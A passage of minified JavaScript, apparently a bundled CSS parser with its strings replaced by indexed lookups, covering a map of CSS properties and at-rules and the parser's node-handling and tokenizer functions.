k-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return 